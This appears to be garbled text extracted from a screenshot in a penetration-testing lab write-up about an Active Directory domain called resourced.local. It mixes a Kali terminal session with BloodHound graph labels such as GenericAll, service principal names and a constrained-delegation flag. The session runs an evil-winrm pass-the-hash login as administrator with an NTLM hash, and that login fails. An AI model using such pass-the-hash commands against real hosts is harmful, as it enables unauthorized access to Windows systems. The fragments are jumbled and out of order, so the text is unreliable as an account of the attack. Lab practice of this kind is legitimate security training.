 ┌──(kali㉿kali)-[~/Desktop/tools/windows_priv]
└─$ evil-winrm -i 192.168.135.175 -u administrator -H 0aa9afb28ea147cc3ea3f6a974e2ba65
Evil-WinRM shell v3.7
SEARCH
PATHFINDING
CYPHER
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
L.LIVINGSTONE@RESOURCED.LOCAL
Info: Establishing connection to remote endpoint
ldap/1f8b2b45-398a-449c-8712-
a132f62b4567._msdcs.resourced.local
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
ldap/ResourceDC.resourced.local/resourced
RES
Error: Exiting with code 1
ldap/RESOURCEDC
┌──(kali㉿kali)-[~/Desktop/tools/windows_priv]
└─$
GenericAll
ldap/ResourceDC.resourced.local
L.LIVINGSTONE@RESOURCED.LOCAL
ldap/ResourceDC.resourced.local/resourced.local
Trusted For Constrained Delegation
FALSE